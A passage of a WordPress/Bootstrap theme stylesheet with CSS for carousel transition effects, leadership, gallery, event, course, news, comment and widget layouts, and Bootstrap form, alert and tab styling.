	transform: rotate(0) scale(1);
	-webkit-transform-origin: center center; 
	-ms-transform-origin: center center;
	transform-origin: center center; 
	-webkit-transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
	transition: all 0.5s ease-in-out 0s;
	opacity: 1; 
}
.carousel.carousel-crossfade div.next { 
	-webkit-transform: rotate(-90deg) scale(4); 
	-ms-transform: rotate(-90deg) scale(4); 
	transform: rotate(-90deg) scale(4); 
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
	transform-origin: center center; 
}
.carousel.carousel-crossfade div.prev { 
	-webkit-transform: rotate(90deg) scale(4); 
	-ms-transform: rotate(90deg) scale(4); 
	transform: rotate(90deg) scale(4); 
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
	transform-origin: center center;
}

/* == bootstrap carousel with perspective effect == */ 
.carousel.carousel-perspective { background-color: #252525; }
.carousel.carousel-perspective .carousel-inner { 
	-webkit-perspective: 800px;
	-ms-perspective: 800px;
	perspective: 800px;
}
.carousel.carousel-perspective .item { 
	opacity: 1;
	left: 0;
}
.carousel.carousel-perspective .item.active {
	-webkit-transform: rotateX(0) translateZ(0) translateY(0) scale(1); 
	-ms-transform: rotateX(0) translateZ(0) translateY(0) scale(1);
	transform: rotateX(0) translateZ(0) translateY(0) scale(1);
	outline: 1px solid transparent;
	opacity: 1;
	z-index: 2;
}
.carousel.carousel-perspective .active.left {  
	-webkit-transform: rotateX(-60deg) translateZ(-150px) translateY(-85%) scale(1);
	-ms-transform: rotateX(-60deg) translateZ(-150px) translateY(-85%) scale(1);
	transform: rotateX(-60deg) translateZ(-150px) translateY(-85%) scale(1);
	-webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
	opacity: 0;
	left: 0;
}
.carousel.carousel-perspective .active.right {  
	-webkit-transform: rotateX(60deg) translateZ(-150px) translateY(85%) scale(1);
	-ms-transform: rotateX(60deg) translateZ(-150px) translateY(85%) scale(1);
	transform: rotateX(60deg) translateZ(-150px) translateY(85%) scale(1);
	-webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
	opacity: 0;
	left: 0;
}
.carousel.carousel-perspective .next.left, .carousel.carousel-perspective .prev.right { 
	-webkit-transform: rotateX(0) translateZ(0) translateY(0) scale(1); 
	-ms-transform: rotateX(0) translateZ(0) translateY(0) scale(1); 
	transform: rotateX(0) translateZ(0) translateY(0) scale(1); 
	-webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
	-webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	-o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
	transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
	opacity: 1; 
}
.carousel.carousel-perspective div.next { 
	-webkit-transform: rotateX(60deg) translateZ(-150px) translateY(85%) scale(1);
	-ms-transform: rotateX(60deg) translateZ(-150px) translateY(85%) scale(1);
	transform: rotateX(60deg) translateZ(-150px) translateY(85%) scale(1); 
	z-index: -1;
}
.carousel.carousel-perspective div.prev { 
	-webkit-transform: rotateX(-60deg) translateZ(-150px) translateY(-85%) scale(1);
	-ms-transform: rotateX(-60deg) translateZ(-150px) translateY(-85%) scale(1);
	transform: rotateX(-60deg) translateZ(-150px) translateY(-85%) scale(1);
}

/* == bootstrap carousel with DNA effect == */ 
.carousel.carousel-dna { background-color: #252525; }
.carousel.carousel-dna .carousel-inner { 
	-webkit-perspective: 800px;
	-ms-perspective: 800px;
	perspective: 800px;
}
.carousel.carousel-dna .item { 
	opacity: 1;
	left: 0;
}
.carousel.carousel-dna .item.active {
	-webkit-transform: rotateY(0) translateZ(0) translateY(0) scale(1);
	-ms-transform: rotateY(0) translateZ(0) translateY(0) scale(1);
	transform: rotateY(0) translateZ(0) translateY(0) scale(1);
	outline: 1px solid transparent;
	opacity: 1;
	z-index: 2;
}
.carousel.carousel-dna .active.left { 
	-webkit-transform: rotateY(-60deg) translateZ(-50px) translateY(-100%) scale(3);
	-ms-transform: rotateY(-60deg) translateZ(-50px) translateY(-100%) scale(3); 
	transform: rotateY(-60deg) translateZ(-50px) translateY(-100%) scale(3);
	-webkit-transition: all 500ms cubic-bezier(1.000, 0.625, 0.170, 1.000);
	-moz-transition: all 500ms cubic-bezier(1.000, 0.625, 0.170, 1.000);
	-o-transition: all 500ms cubic-bezier(1.000, 0.625, 0.170, 1.000);
	transition: all 500ms cubic-bezier(1.000, 0.625, 0.170, 1.000); /* custom */
	-webkit-transition-timing-function: cubic-bezier(1.000, 0.625, 0.170, 1.000);
	-moz-transition-timing-function: cubic-bezier(1.000, 0.625, 0.170, 1.000);
	-o-transition-timing-function: cubic-bezier(1.000, 0.625, 0.170, 1.000);
	transition-timing-function: cubic-bezier(1.000, 0.625, 0.170, 1.000); /* custom */
	opacity: 0;
	left: 0;
}
.carousel.carousel-dna .active.right {  
	transform: rotateY(60deg) translateZ(50px) translateY(100%) scale(3);
	transition: all 500ms cubic-bezier(1.000, 0.625, 0.170, 1.000); /* custom */
	transition-timing-function: cubic-bezier(1.000, 0.625, 0.170, 1.000); /* custom */
	opacity: 0;
	left: 0;
}
.carousel.carousel-dna .next.left, .carousel.carousel-dna .prev.right { 
	-webkit-transform: rotateY(0) translateZ(0) translateY(0) scale(1);
	-ms-transform: rotateY(0) translateZ(0) translateY(0) scale(1);
	transform: rotateY(0) translateZ(0) translateY(0) scale(1);
	 -webkit-transition: all 500ms cubic-bezier(1.000, 0.625, 0.170, 1.000);
	 -moz-transition: all 500ms cubic-bezier(1.000, 0.625, 0.170, 1.000);
	 -o-transition: all 500ms cubic-bezier(1.000, 0.625, 0.170, 1.000);
	transition: all 500ms cubic-bezier(1.000, 0.625, 0.170, 1.000); /* custom */
	-webkit-transition-timing-function: cubic-bezier(1.000, 0.625, 0.170, 1.000);
	-moz-transition-timing-function: cubic-bezier(1.000, 0.625, 0.170, 1.000);
	-o-transition-timing-function: cubic-bezier(1.000, 0.625, 0.170, 1.000);
	transition-timing-function: cubic-bezier(1.000, 0.625, 0.170, 1.000); /* custom */
	opacity: 1; 
	z-index: -1;
}
.carousel.carousel-dna div.next { 
	-webkit-transform: rotateY(60deg) translateZ(-100px) translateY(150%) scale(2); 
	-ms-transform: rotateY(60deg) translateZ(-100px) translateY(150%) scale(2); 
	transform: rotateY(60deg) translateZ(-100px) translateY(150%) scale(2); 
}
.carousel.carousel-dna div.prev { 
	-webkit-transform: rotateY(-60deg) translateZ(100px) translateY(-150%) scale(2); 
	-ms-transform: rotateY(-60deg) translateZ(100px) translateY(-150%) scale(2); 
	transform: rotateY(-60deg) translateZ(100px) translateY(-150%) scale(2); 
}

/* == bootstrap carousel with push effect == */ 
.carousel.carousel-push { background-color: #252525; }
.carousel.carousel-push .item { 
	opacity: 0;
	left: 0;
}
.carousel.carousel-push .item.active {
	-webkit-transform: scale(1) translateX(0);
	-ms-transform: scale(1) translateX(0);
	transform: scale(1) translateX(0);
	outline: 1px solid transparent;
	opacity: 1;
}
.carousel.carousel-push .active.left { 
	-webkit-transform:  scale(0.9) translateX(-50%);
	-ms-transform: scale(0.9) translateX(-50%);
	transform: scale(0.9) translateX(-50%);
    transition: all 500ms cubic-bezier(0.645, 0.045, 0.355, 1.000); /* easeInOutCubic */
	transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000); /* easeInOutCubic */
	opacity: 0;
	left: 0;
}
.carousel.carousel-push .active.right {  
	-webkit-transform: scale(0.9) translateX(50%);
	-ms-transform: scale(0.9) translateX(50%);
	transform: scale(0.9) translateX(50%);
    transition: all 500ms cubic-bezier(0.645, 0.045, 0.355, 1.000); /* easeInOutCubic */
	transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000); /* easeInOutCubic */
	opacity: 0;
	left: 0;
}
.carousel.carousel-push .next.left, .carousel.carousel-push .prev.right { 
	-webkit-transform: scale(1) translateX(0);
	-ms-transform: scale(1) translateX(0);
	transform: scale(1) translateX(0);
	 -webkit-transition: all 500ms cubic-bezier(0.645, 0.045, 0.355, 1.000);
	 -moz-transition: all 500ms cubic-bezier(0.645, 0.045, 0.355, 1.000);
	 -o-transition: all 500ms cubic-bezier(0.645, 0.045, 0.355, 1.000);
    transition: all 500ms cubic-bezier(0.645, 0.045, 0.355, 1.000); /* easeInOutCubic */
	-webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1.000); /* easeInOutCubic */
	opacity: 1;
	z-index: 2;
}
.carousel.carousel-push div.next { 
	-webkit-transform: scale(2) translateX(50%);
	-ms-transform: scale(2) translateX(50%);
	transform: scale(2) translateX(50%); 
}
.carousel.carousel-push div.prev { 
	-webkit-transform: scale(2) translateX(-50%);
	-ms-transform: scale(2) translateX(-50%);
	transform: scale(2) translateX(-50%); 
}

/* == END slider == */

/* ================================================== PAGES, POSTS, CUSTOM POSTS & WIDGETS */

/* == leadership == */
.leadership-wrapper { margin-top: 40px; }
.leadership-photo { float: left; }
.leadership-photo img { max-width: 100px; }
.widget-container .leadership-photo img { max-width: 70px; }
.leadership-meta { margin-left: 130px; }
.widget-container .leadership-meta { margin-left: 90px; }
.widget-container .leadership-meta { font-size: 14px; line-height: 24px; }
.leadership-function { margin: 15px 0 1px; }
.leadership-position { font-size: 14px; line-height: 18px; font-style: italic; margin: 5px 0 20px; padding-bottom: 10px; border-bottom: 4px solid rgba( 0, 0, 0, 0.05 ); }
.leadership-bio:last-child { margin-bottom: 0; }
/* == END leadership == */

/* == gallery; category + single == */
.gallery-wrapper { margin-top: 40px; }
.gallery-last-photo { margin-bottom: 10px; border-bottom: 10px solid rgba( 0, 0, 0, 0.05 ); }
.gallery-info { float: left; width: 70px; margin-right: 15px; padding-right: 15px; border-right: 1px solid rgba( 0, 0, 0, 0.05 ); }
.gallery-photos-num { display: block; text-align: center; font-size: 36px; font-weight: 800; line-height: 1; color: #68b5e6; }
.gallery-photos-tag { display: block; text-align: center; font-size: 12px; line-height: 12px; margin-top: 3px; font-weight: 400; text-transform: uppercase; }
.gallery-meta { margin-left: 90px; }
.gallery-title { font-size: 22px; line-height: 26px; font-weight: 700; margin-top: 14px; margin-bottom: 0; }
.widget-container .gallery-title { font-size: 16px; font-weight: 300; line-height: 22px; margin-top: 0; }
.widget-container .gallery-photos-num { font-size: 26px; }
.widget-container .gallery-photos-tag { font-size: 11px; }
.gallery-title a { display: block; }
.gallery-description { font-size: 14px; }
.gallery-wrapper:last-child	.gallery-description { margin-bottom: 0; }
.gallery-photo-thumb { margin-top: 20px; border-bottom: 10px solid rgba( 0, 0, 0, 0.05 ); }
.gallery-photo-description { font-size: 12px; font-weight: 400; line-height: 18px; margin: 10px 0; font-style: italic; }
.next-gallery-thumb { float: left; max-width: 70px; }
.next-gallery-meta { margin-left: 90px; }
.next-gallery-link { display: block; float: right; }
.next-gallery-link .title-median { font-size: 12px; line-height: 14px; font-weight: 300; }
.next-gallery-link .gallery-photos-num { text-align: left; font-size: 24px; margin-top: 10px; float: left; padding-right: 8px; border-right: 1px solid rgba( 0, 0, 0, 0.05 ); }
.next-gallery-link .gallery-photos-tag { text-align: left; float: left; margin: 20px 0 0 8px; color: #CCC; }
.next-gallery-link:hover .next-gallery-title, .next-gallery-link:focus .next-gallery-title { color: #ea5644; }
/* wp gallery */
.k-gallery-grid { overflow: hidden; margin: 20px 0; padding-bottom: 15px; background-color: rgba( 0, 0, 0, 0.03 ); }
.k-gallery-grid li { margin: 15px 0 0; }
/* == END gallery; category + single == */

/* == 404 Error == */
.thumb-404 { margin-top: 40px; }
/* == END 404 Error == */

/* == Contact page == */
#spam-label, #spam { display: table-cell; vertical-align: middle; }
#spam-label { float: left; line-height: 40px; margin-right: 5px; }
#spam { width: 50px; }
/* == END Contact page == */

/* == widgets global == */
li.widget-container:not(:first-child) { margin-top: 60px; }
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_meta ul, .widget_nav_menu ul { padding-left: 0; list-style: none outside none; }
.widget_archive ul li, .widget_categories ul li, .widget_pages ul li, .widget_meta ul li, .widget_nav_menu ul li { font-size: 13px; line-height: 20px; font-weight: 700; text-transform: uppercase; padding-left: 15px; position: relative; }
.widget_archive ul li:before, .widget_categories ul li:before, .widget_pages ul li:before, .widget_meta ul li:before, .widget_nav_menu ul li:before { content: ""; position: absolute; width: 3px; height: 3px; left: 0; top: 7px; background-color: rgba( 0, 0, 0, 0.3 ); }
.widget_archive ul li:not(:last-child), .widget_categories ul li:not(:last-child), .widget_pages ul li:not(:last-child), .widget_meta ul li:not(:last-child), .widget_nav_menu ul li:not(:last-child) { border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); margin-bottom: 7px; padding-bottom: 7px; }
.widget_pages ul li a, .widget_meta ul li a, .widget_nav_menu ul li a { display: block; }
.widget_archive ul li a:link, .widget_categories ul li a:link, .widget_pages ul li a:link, .widget_meta ul li a:link, .widget_nav_menu ul li a:link, 
.widget_archive ul li a:visited, .widget_categories ul li a:visited, .widget_pages ul li a:visited, .widget_meta ul li a:visited, .widget_nav_menu ul li a:visited { color: #636363; }
.widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_nav_menu ul li a:hover, 
.widget_archive ul li a:focus, .widget_categories ul li a:focus, .widget_pages ul li a:focus, .widget_meta ul li a:focus, .widget_nav_menu ul li a:focus { color: #ea5644; }
.tagcloud { overflow: hidden; }
.tagcloud a { background-color: rgba( 0, 0, 0, 0.05 ); display: block; float: left; font-size: 12px !important; line-height: 18px; margin: 0 5px 5px 0; padding: 5px 10px; position: relative; }
.tagcloud a:link, .tagcloud a:visited { color: #636363; }
.tagcloud a:hover, .tagcloud a:focus { color: #ea5644; }
.textwidget { font-size: 14px; line-height: 24px; }
#recentcomments, .widget_recent_entries ul { padding: 0; }
#recentcomments li, .widget_recent_entries ul li { list-style: none; line-height: 22px; font-size: 14px; margin-bottom: 10px; }
/*#recentcomments li a { display: block !important; margin-bottom: 10px !important; }*/
#recentcomments li:last-child a { margin-bottom: 0 !important; }
.widget_recent_entries ul li span { display: block !important; margin-bottom: 10px !important; }
.widget_recent_entries ul li:last-child span { margin-bottom: 0 !important; }
#wp-calendar { font-size: 14px; width: 100%; margin: 0; border-top: 1px solid rgba( 0, 0, 0, 0.05 ); border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); }
#wp-calendar caption { padding: 0 0 2px 0; margin: 0 0 2px 0; font-style: italic; text-align: left; }
#wp-calendar th, #wp-calendar td { text-align: center; padding: 2px; }
#wp-calendar th { /*font-weight: bold;*/ }
td#prev { text-align: left; padding: 5% 2%; }
td#next { text-align: right; padding: 5% 2%; }
/* == END widgets global == */

/* == upcoming events ( widget, page and single ) == */
.up-event-wrap:not(:last-child) { margin-bottom: 40px; }
.up-event-meta { margin-bottom: 15px; }
.up-event-meta div:not(:last-child) { border-right: 1px solid rgba( 0, 0, 0, 0.05 ); }
.up-event-meta div:first-child { padding-left: 0; }
.up-event-date { float: left; font-size: 13px; font-weight: 700; color: #16a990; text-transform: uppercase; padding: 5px 15px; border-top: 1px solid rgba( 0, 0, 0, 0.05 ); border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); }
.up-event-time { float: left; font-size: 13px; font-weight: 400; padding: 5px 15px; border-top: 1px solid rgba( 0, 0, 0, 0.05 ); border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); }
.widget-container .up-event-wrap p { font-size: 14px; line-height: 24px; margin-bottom: 0; }
.up-event-wrapper { margin-top: 40px; }
.up-event-wrapper:last-child p { margin-bottom: 0; }
.event-meta { margin-top: 40px; overflow: hidden; }
.event-from, .event-to { display: block; float: left; font-size: 14px; font-weight: 700; line-height: 1; color: #FFF; background-color: #16a990; padding: 10px; margin-right: 1px; text-transform: uppercase; }
.event-divider, .event-time { display: block; float: left; font-size: 14px; line-height: 1; background-color: #F1F1F1; padding: 10px; margin-right: 1px; text-transform: uppercase; }
.google-add-wrap { margin-top: 20px; display: table; clear: both; }
li .google-add-wrap { margin: 0 0 20px; }
.event-to-google-cal { display: block; font-size: 13px; font-weight: 700; line-height: 1; clear: left; text-transform: uppercase; }
li .event-to-google-cal{ font-size: 12px; font-weight: 400; }
.event-to-google-cal i { margin-right: 5px; }
/* == END upcoming events ( widget, page and single ) == */

/* == courses (category, single) == */
.table-courses { margin-top: 40px; }
.table-courses > thead > tr > th, .table-courses > tbody > tr > th, .table-courses > tfoot > tr > th, .table-courses > thead > tr > td, .table-courses > tbody > tr > td, .table-courses > tfoot > tr > td { font-size: 14px; padding: 15px 8px; }
.table-courses > thead > tr > th { padding-top: 0; }
.table-courses a { display: block; }
.table-courses a:link, .table-courses a:visited { color: #363636; }
.table-courses a:hover, .table-courses a:focus { color: #ea5644; }
.course-meta { margin: 40px 0 0; }
.course-meta dt { float: left; clear: left; white-space: nowrap; text-overflow: elipsis; overflow: hidden; font-size: 14px; font-weight: 700; text-transform: uppercase; text-align: inherit; width: 180px; }
.course-meta dd { font-size: 14px; margin-left: 180px; }
.course-meta dt, .course-meta dd { padding: 5px 0; }
.list-downloads { margin: 20px 0 0 0; }
.list-downloads li { position: relative; }
.list-downloads li i { display: block; position: absolute; font-size: 18px; top: 5px; color: #68B5E6; }
.download-link { display: block; margin-left: 30px; }
.download-link:link, .download-link:visited { color: #363636 !important; }
.download-link:hover, .download-link:focus { color: #ea5644 !important; }
.list-downloads li:not(:last-child) { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); }
.list-downloads .help-block { margin-top: 0; }
/* == END courses (category, single) == */

/* == news ( widget, page and single ) == */
.recent-news-wrap:not(:last-child) { margin-bottom: 19px; padding-bottom: 20px; }
.recent-news-wrap .title-median { margin-bottom: 0; }
.recent-news-date { font-size: 13px; font-weight: 300; }
.recent-news-thumb { float: left; }
.recent-news-thumb img { width: 90px; }
.recent-news-text { margin-left: 110px; }
.widget_recent_news .title-median { margin-bottom: 0; }
.widget-container .recent-news-date { font-size: 12px; line-height: 14px; margin: 8px 0 15px 0; padding: 0 0 15px 0; border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); }
.widget-container .recent-news-text p { font-size: 14px; line-height: 24px; margin: -4px 0 0 0; }
.news-no-summary .recent-news-date { padding: 0; margin: 0 0 10px; border: none; }
.news-no-summary .recent-news-thumb img { width: 70px; }
.news-no-summary .recent-news-text { margin-left: 90px; }
.news-no-summary:not(:last-child) { border-bottom: 1px solid rgba( 0, 0, 0, 0.05 ); }
.news-mini-wrap, .news-stacked:not(:first-child) { margin-top: 40px; }
.page .news-stacked { margin-top: 40px; }
.page .news-stacked .news-summary p { font-size: inherit; }
.news-mini-wrap .page-title { font-size: 18px; line-height: 22px; }
.news-featured-image { margin-bottom: 20px; border-bottom: 10px solid rgba( 0, 0, 0, 0.05 ); }
.news-title-meta { clear: both; padding-bottom: 1px; }
.news-mini-wrap .news-featured-image { margin-bottom: 15px; }
.news-meta { margin-top: 5px; clear: both; overflow: hidden; }
.news-meta span { display: block; float: left; font-size: 12px; font-weight: 400; line-height: 18px; }
.news-meta span:not(:last-child) { padding-right: 10px; margin-right: 10px; border-right: 1px solid rgba( 0, 0, 0, 0.05 ); }
.news-summary { margin-top: 10px; }
.news-mini-wrap .news-summary p { font-size: 14px; line-height: 24px; margin: 0; }
.news-body { margin-top: 20px; }
.news-body p:last-child { margin-bottom: 0; }
.news-tags { margin-top: 40px; }
.cat-walk:not(:first-child) { display: inline; margin-left: 5px; }
.sticky { background-color: #F9F9F9; padding-top: 15px; }
.gallery-caption {  } /* style up at will */
.bypostauthor {  } /* style up at will */
/* == END news ( widget, page and single ) == */

/* == post comments == */
.row-splitter { margin: 40px -30px; height: 10px; background: #F9F9F9; }
.comment-reply-title small { float: right; }
.commentlist { margin-top: 40px !important; }
.commentlist, .children { list-style: none outside none; margin: 0; padding: 0; }
.comment { position: relative; font-size: 14px; line-height: 26px; }
.comment-avatar { float: left; margin: 0 20px 0 0; }
.comment-content-wrap { margin-left: 70px; }
.comment-author cite, .comment-author cite a { font-weight: 400; color: #363636; }
.comment-meta { margin-bottom: 5px; font-size: 12px; }
.comment-body { line-height: 24px; font-size: 14px; margin-bottom: 20px; padding-bottom: 5px; }
.comment-awaiting-moderation { margin-bottom: 0; color: coral; text-transform: uppercase; }
.children .comment { padding-left: 70px; }
.comment img.avatar { width: 50px !important; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50px; }
.comment-reply-link { float: right; font-weight: 700; text-transform: uppercase; }
#respond { /*margin-top: 40px;*/ }
li.comment #respond { margin-top: 30px; }
#comment { height: 206px; }
#commentform { margin-top: 20px; }
/* == END post comments == */

/* == widget course finder + newsletter form ( both share the same styling ) == */
#course-finder .form-control, 
.newsletter-form .form-control { height: 40px; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; border: 2px solid #E9E9E9; border-right: none; }
#course-finder .input-group-btn:last-child > .btn, 
.newsletter-form .input-group-btn:last-child > .btn { margin-left: 0; }
#course-finder .btn-default, 
.newsletter-form .btn-default { font-size: 14px; font-weight: 700; color: #FFF; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; border: none; padding: 9px 12px; }
#course-finder .btn-default:before, 
.newsletter-form .btn-default:before { content: ""; position: absolute; left: -4px; top: 50%; margin-top: -4px; width: 0; height: 0; border-top: 5px solid transparent; border-bottom: 5px solid transparent; z-index: 999; }
#course-finder .btn-default { background-color: #68b5e6; }
#course-finder .btn-default:before { border-right: 5px solid #68b5e6; }
.newsletter-form .btn-default { background-color: #16a990; }
.newsletter-form .btn-default:before { border-right: 5px solid #16a990; }
#course-finder .btn-default:hover, #course-finder .btn-default:visited, #course-finder .btn-default:active, #course-finder .btn-default.active, 
.newsletter-form .btn-default:hover, .newsletter-form .btn-default:visited, .newsletter-form .btn-default:active, .newsletter-form .btn-default.active { background-color: #333; }
#course-finder .btn-default:hover:before, 
.newsletter-form .btn-default:hover:before { border-right: 5px solid #333; }
/* == END widget course finder == */

/* == widget twitter == */
.twitter-twitt { position: relative; font-size: 12px; line-height: 20px; background-color: rgba( 0, 0, 0, 0.05 ); padding: 10px 15px; margin-bottom: 15px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }
.twitter-twitt:after { content: ""; position: absolute; width: 0; height: 0; bottom: -15px; left: 20%; border-top: 15px solid rgba( 0, 0, 0, 0.05 ); border-right: 15px solid transparent; }
.twitter-twitt p { font-style: italic; margin-bottom: 0; }
.k-twitter-twitts-footer { margin: 0 15%; }
.k-twitter-twitts-footer i { font-size: 20px; }
.k-twitter-twitts-follow { font-size: 12px; }
.k-twitter-twitts-follow:link, .k-twitter-twitts-follow:visited { color: #636363; }
.k-twitter-twitts-follow:hover, .k-twitter-twitts-follow:focus { color: #363636; }
/* == END widget twitter == */

/* == widget flickr == */
.widget_sofa_flickr li { float: left; margin: 0 5px 5px 0; }
.widget_sofa_flickr li img { width: 75px; }
/* == END widget flickr == */

/* == widget quick contact == */
.m-contact-subject { margin-bottom: 10px !important; }
.m-contact-address, .m-contact-tel-fax { font-size: 13px; }
.m-contact-tel-fax { margin-top: 10px; }
.m-contact-street, .m-contact-city-region, .m-contact-zip-country, .m-contact-tel, .m-contact-fax { display: block; }
.m-contact-tel, .m-contact-fax { font-size: 12px; font-weight: 700; text-transform: uppercase; }
/* social contacts */
.social-icons { margin-top: 10px; padding-top: 10px; border-top: 1px solid rgba( 0, 0, 0, 0.05 ); }
.social-icons ul { margin-left: 2px; }
.social-icons ul li:not(:last-child) { border-right: 1px solid rgba( 0, 0, 0, 0.05 ); }
.social-icons ul li { padding: 0; }
.social-icons ul li a { display: block; font-size: 18px; padding: 0 15px; }
.social-icons ul li:first-child a { padding-left: 0; }
.social-icons ul li a:link, .social-icons ul li a:visited { color: #636363; }
.social-icons ul li a:hover, .social-icons ul li a:focus { color: #000; }
/* == END widget quick contact == */

/* ================================================== THEME PLUGINS */

/* == Google Maps == */
.map { height: 400px; width: 100%; margin-bottom: 20px; }
.map img { width: inherit; max-width: inherit; }
.map-info-win { width: 200px; }
.gm-style { line-height: 18px; }
/* == END Google Maps == */

/* == Responsive Videos == */
.video-container { margin-bottom: 20px; display: none; }
.wpview-content .video-container { margin-bottom: 0; display: inherit; }
/* == END Responsive Videos == */

/* == Audio Player == */
audio { display: none; }
.audioplayer { 	-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; margin-bottom: 10px; }
.audioplayer-bar-played { background: none; }
/* == END Audio Player == */

/* == Pie Charts == */
.easyPieChart { position: relative; text-align: center; margin: 0 auto 10px auto; font-size: 23px; font-weight: 700; }
.easyPieChart canvas { position: absolute; top: 0; left: 0; }
.k-chart-wrap { margin-bottom: 30px; }
.k-chart-wrap div.label { font-size: 14px; line-height: 24px !important; font-weight: inherit; color: inherit; padding: 10px 0; white-space: inherit; }
/* == END Pie Charts == */

/* == Swipebox == */
/* customize the appearance of Swipebox (lightbox image viewer) here if needed! */
/* == END Swipebox == */

/* == AddThis == */
.addthis-wrapper { margin-top: 40px; clear: both; }
/* == END AddThis == */

/* ================================================== BOOTSTRAP CUSTOM STYLINGS */

/* == bootstrap carousel == */
.carousel { margin-bottom: 20px; }
/* == END bootstrap carousel == */

/* == bootstrap forms == */
.help-block { font-size: 12px; margin: 5px 0 0; line-height: 16px; }
.form-control { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; border: 2px solid rgba( 0, 0, 0, 0.1 ); -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; height: 40px; padding: 7px 10px; }
.form-control::-webkit-input-placeholder { color: #D9D9D9; }
.form-control:-moz-placeholder { color: #D9D9D9; }
.form-control::-moz-placeholder { color: #D9D9D9; }
.form-control:-ms-input-placeholder { color: #D9D9D9; }
label { font-weight: 400; line-height: 1; font-size: 12px; text-transform: uppercase; }
.form-group { margin-bottom: 15px; }
.form-group textarea { line-height: 22px; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus,
input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus,
input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus,
input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus,
.uneditable-input:focus { outline: 0; outline: none \9; /* IE6-9 */ }
.form-control:focus, textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus,
input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus,
input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus,
input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus,
.uneditable-input:focus { border-color: #DDD !important; -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #DDD; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #DDD; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px #DDD; }
textarea { resize: none; }
/* == END bootstrap forms == */

/* == bootstrap alerts == */
.alert { border-radius: 0; font-size: 14px; }
.alert-default { background-color: rgba( 0, 0, 0, 0.05 ); }
.close-me { color: inherit; position: relative; right: -21px; top: -2px; background: none; border: none; cursor: pointer; padding: 0; float: right; font-size: 21px; font-weight: bold; line-height: 1; opacity: 0.2; text-shadow: 0 1px 0 #FFF; }
.close-me:hover { opacity: 1; }
/* == END bootstrap alerts == */

/* == bootstrap tabs and pills == */
.nav-tabs { margin-bottom: 20px; }
.nav-tabs > li > a { -moz-border-radius: 0 !important; -webkit-border-radius: 0 !important; border-radius: 0 !important; font-weight: 700; font-size: 14px; }
.nav > li > a:hover, .nav > li > a:focus { background-color: rgba( 0, 0, 0, 0.05 ); }
